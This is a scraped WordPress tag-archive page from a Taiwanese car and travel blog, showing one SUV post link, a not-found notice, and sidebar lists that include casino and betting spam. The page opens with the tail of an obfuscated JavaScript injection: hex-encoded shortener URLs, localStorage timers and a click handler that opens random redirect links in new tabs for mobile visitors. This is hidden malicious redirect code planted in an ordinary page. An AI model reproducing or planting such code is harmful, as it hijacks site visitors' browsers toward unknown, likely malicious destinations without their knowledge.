)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Tag: <span>Top5 SUV 2020</span></h1>
										
											<p class="archive-subtitle">Page 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-765" class="post post-765 type-post status-publish format-standard has-post-thumbnail hentry category-178 category-12 tag-top5-suv-2020 tag-209">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2021/01/28/2020-%e5%85%a8%e7%90%83%e6%9c%80%e8%b3%a35%e5%a4%a7suv%e8%bb%8a%e6%ac%be%ef%bc%8c%e4%bd%a0%e6%83%b3%e9%83%bd%e6%83%b3%e4%b8%8d%e5%88%b0%e3%80%82/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2021/01/US-RAV4-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/" rel="category tag">數字真相</a>, <a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/" rel="category tag">汽車新聞</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2021/01/28/2020-%e5%85%a8%e7%90%83%e6%9c%80%e8%b3%a35%e5%a4%a7suv%e8%bb%8a%e6%ac%be%ef%bc%8c%e4%bd%a0%e6%83%b3%e9%83%bd%e6%83%b3%e4%b8%8d%e5%88%b0%e3%80%82/">2020 全球最賣5大SUV車款，你想都想不到。</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2021/01/28/2020-%e5%85%a8%e7%90%83%e6%9c%80%e8%b3%a35%e5%a4%a7suv%e8%bb%8a%e6%ac%be%ef%bc%8c%e4%bd%a0%e6%83%b3%e9%83%bd%e6%83%b3%e4%b8%8d%e5%88%b0%e3%80%82/">2021 年 1 月 28 日</a> 
			 &mdash; <a href="https://double-want.com/2021/01/28/2020-%e5%85%a8%e7%90%83%e6%9c%80%e8%b3%a35%e5%a4%a7suv%e8%bb%8a%e6%ac%be%ef%bc%8c%e4%bd%a0%e6%83%b3%e9%83%bd%e6%83%b3%e4%b8%8d%e5%88%b0%e3%80%82/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
			<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">The page can&rsquo;t be found.</h1>
		</div>
	
	<div class="page-content">
		<p>It looks like nothing was found at this location.</p>
	</div>

</main>
		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-7" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group has-large-font-size is-nowrap is-layout-flex wp-container-2">
<div class="wp-block-group is-layout-constrained"><div class="wp-block-group__inner-container"><ul style="font-size:20px;" class="wp-block-latest-posts__list aligncenter wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/13/what-makes-modern-online-casinos-so-popular-3506/">What Makes Modern Online Casinos So Popular</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/13/what-makes-modern-online-casinos-so-popular-7/">What Makes Modern Online Casinos So Popular</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/11/18/on-line-casinos-for-newbies-a-revolution-of-online-3/">On-line Casinos For Newbies A Revolution Of Online Gaming 644</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/11/04/9-best-cricket-betting-websites-and-apps-in-2025-2/">9 Best Cricket Betting Websites And Apps In 2025 63</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="209" src="https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-300x209.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-300x209.png 300w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-768x534.png 768w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-816x567.png 816w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55.png 958w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/07/04/ferrari-purosangue-got-flooded/">法拉利Ferrari Purosangue 休旅車成泡水車，新車牌都還來不及掛上！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="157" src="https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-300x157.jpg 300w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-1024x536.jpg 1024w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-768x402.jpg 768w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-816x427.jpg 816w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/06/10/2025-june-bmw-sp/">2025年6月最新，汎德BMW難得的全車系低利率購車方案內容</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="178" src="https://double-want.com/wp-content/uploads/2025/06/001副本-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/06/001副本-300x178.jpg 300w, https://double-want.com/wp-content/uploads/2025/06/001副本-768x457.jpg 768w, https://double-want.com/wp-content/uploads/2025/06/001副本-816x485.jpg 816w, https://double-want.com/wp-content/uploads/2025/06/001副本.jpg 989w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/06/06/zeeker-001fr-crash/">中國大陸電動車-極氪001FR 高速撞車之後的奇蹟！或是神蹟？</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="194" src="https://double-want.com/wp-content/uploads/2025/05/機-300x194.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/機-300x194.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/機-768x497.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/機-816x528.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/機.jpg 1016w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/30/smart-rider/">騎士前方汽車突被巨石擊中，他的反應比尚書還機靈</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="169" src="https://double-want.com/wp-content/uploads/2025/05/01-1-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/01-1-300x169.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/01-1-1024x576.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/01-1-768x432.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/01-1-1536x864.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/01-1-816x459.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/01-1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/29/2025-jun-ford-sp/">2025-6月最新，福特Ford全車系購車優惠內容及舊換新方案！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="174" src="https://double-want.com/wp-content/uploads/2025/05/BMW-77-300x174.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/BMW-77-300x174.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-1024x595.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-768x446.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-1536x892.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-2048x1189.jpg 2048w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-816x474.jpg 816w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/29/bmw-6-crash/">BMW 6 GT的車體結構如何？車頭硬不硬？民間實測結果出爐</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="163" src="https://double-want.com/wp-content/uploads/2025/05/MLRS-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/MLRS-300x163.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/MLRS-1024x558.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/MLRS-768x418.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/MLRS-1536x837.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/MLRS-816x445.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/MLRS.jpg 1604w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/27/mlrs/">貨車變火箭連發器！駕駛驚逃，高壓瓦斯罐爆出戰場感</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="286" src="https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-300x286.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-300x286.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-1024x975.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-768x731.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-1536x1463.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-2048x1951.jpg 2048w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-816x777.jpg 816w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/06/hyundai-mufasa-launch/">國產百萬內中型休旅車又多一輛，現代HYUNDAI  MUFASA預售開始 ！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="126" src="https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-300x126.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-300x126.png 300w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-1024x430.png 1024w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-768x322.png 768w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-1536x644.png 1536w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42-816x342.png 816w, https://double-want.com/wp-content/uploads/2025/02/截圖-2025-02-04-上午10.46.42.png 1778w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/06/2025-may-lexus-sp/">2025年5月，凌志Lexus全車系購車優惠、租賃及訂閱服務方案詳情</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="194" src="https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-300x194.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-300x194.png 300w, https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-1024x664.png 1024w, https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-768x498.png 768w, https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07-816x529.png 816w, https://double-want.com/wp-content/uploads/2025/05/截圖-2025-05-02-下午9.09.07.png 1330w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/02/2025-vw-golf-series-price/">2025年小改款 VW  GOLF車系售價(GTI 、R版及Variant旅行車)，一張圖秒懂！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="225" src="https://double-want.com/wp-content/uploads/2025/05/圖片1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/圖片1-300x225.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/圖片1-1024x768.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/圖片1-768x576.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/圖片1-1536x1152.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/圖片1-816x612.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/圖片1.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/02/2025-may-toyota-sp/">2025年5月，豐田TOYOTA車系購車方案及高額0利率最新方案！</a></li>
</ul></div></div>
</div>
</div></div><div id="categories-2" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-843"><a href="https://double-want.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://double-want.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://double-want.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://double-want.com/category/scm/">scm</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://double-want.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://double-want.com/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://double-want.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://double-want.com/category/%e6%99%af%e9%bb%9e%e6%94%bb%e7%95%a5/%e6%ab%bb%e8%8a%b1%e7%9c%8b%e9%80%99/">台灣櫻花攻略</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://double-want.com/category/%e6%99%af%e9%bb%9e%e6%94%bb%e7%95%a5/">景點攻略</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/">男人那話</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://double-want.com/category/%e6%97%85%e9%81%8a/">親子旅遊</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a>
</li>
			</ul>

			</div></div><div id="block-2" class="widget widget_block"><div class="widget-content"></div></div><div id="archives-2" class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://double-want.com/2026/01/'>January 2026</a></li>
	<li><a href='https://double-want.com/2025/11/'>November 2025</a></li>
	<li><a href='https://double-want.com/2025/07/'>July 2025</a></li>
	<li><a href='https://double-want.com/2025/06/'>June 2025</a></li>
	<li><a href='https://double-want.com/2025/05/'>May 2025</a></li>
	<li><a href='https://double-want.com/2025/04/'>April 2025</a></li>
	<li><a href='https://double-want.com/2025/02/'>February 2025</a></li>
	<li><a href='https://double-want.com/2025/01/'>January 2025</a></li>
	<li><a href='https://double-want.com/2024/11/'>November 2024</a></li>
	<li><a href='https://double-want.com/2024/09/'>September 2024</a></li>
	<li><a href='https://double-want.com/2024/08/'>August 2024</a></li>
	<li><a href='https://double-want.com/2024/07/'>July 2024</a></li>
	<li><a href='https://double-want.com/2024/06/'>June 2024</a></li>
	<li><a href='https://double-want.com/2024/04/'>April 2024</a></li>
	<li><a href='https://double-want.com/2024/03/'>March 2024</a></li>
	<li><a href='https://double-want.com/2024/02/'>February 2024</a></li>
	<li><a href='https://double-want.com/2024/01/'>January 2024</a></li>
	<li><a href='https://double-want.com/2023/12/'>December 2023</a></li>
	<li><a href='https://double-want.com/2023/11/'>November 2023</a></li>
	<li><a href='https://double-want.com/2023/10/'>October 2023</a></li>
	<li><a href='https://double-want.com/2023/09/'>September 2023</a></li>
	<li><a href='https://double-want.com/2023/07/'>July 2023</a></li>
	<li><a href='https://double-want.com/2023/06/'>June 2023</a></li>
	<li><a href='https://double-want.com/2023/05/'>May 2023</a></li>
	<li><a href='https://double-want.com/2023/04/'>April 2023</a></li>
	<li><a href='https://double-want.com/2023/03/'>March 2023</a></li>
	<li><a href='https://double-want.com/2023/02/'>February 2023</a></li>
	<li><a href='https://double-want.com/2023/01/'>January 2023</a></li>
	<li><a href='https://double-want.com/2022/12/'>December 2022</a></li>
	<li><a href='https://double-want.com/2022/11/'>November 2022</a></li>
	<li><a href='https://double-want.com/2022/10/'>October 2022</a></li>
	<li><a href='https://double-want.com/2022/09/'>September 2022</a></li>
	<li><a href='https://double-want.com/2022/08/'>August 2022</a></li>
	<li><a href='https://double-want.com/2022/07/'>July 2022</a></li>
	<li><a href='https://double-want.com/2022/06/'>June 2022</a></li>
	<li><a href='https://double-want.com/2022/05/'>May 2022</a></li>
	<li><a href='https://double-want.com/2022/04/'>April 2022</a></li>
	<li><a href='https://double-want.com/2022/03/'>March 2022</a></li>
	<li><a href='https://double-want.com/2022/02/'>February 2022</a></li>
	<li><a href='https://double-want.com/2022/01/'>January 2022</a></li>
	<li><a href='https://double-want.com/2021/12/'>December 2021</a></li>
	<li><a href='https://double-want.com/2021/11/'>November 2021</a></li>
	<li><a href='https://double-want.com/2021/10/'>October 2021</a></li>
	<li><a href='https://double-want.com/2021/09/'>September 2021</a></li>
	<li><a href='https://double-want.com/2021/08/'>August 2021</a></li>
	<li><a href='https://double-want.com/2021/07/'>July 2021</a></li>
	<li><a href='https://double-want.com/2021/06/'>June 2021</a></li>
	<li><a href='https://double-want.com/2021/05/'>May 2021</a></li>
	<li><a href='https://double-want.com/2021/04/'>April 2021</a></li>
	<li><a href='https://double-want.com/2021/03/'>March 2021</a></li>
	<li><a href='https://double-want.com/2021/02/'>February 2021</a></li>
	<li><a href='https://double-want.com/2021/01/'>January 2021</a></li>
	<li><a href='https://double-want.com/2020/12/'>December 2020</a></li>
	<li><a href='https://double-want.com/2020/08/'>August 2020</a></li>
	<li><a href='https://double-want.com/2020/07/'>July 2020</a></li>
	<li><a href='https://double-want.com/2020/06/'>June 2020</a></li>
	<li><a href='https://double-want.com/2020/05/'>May 2020</a></li>
			</ul>

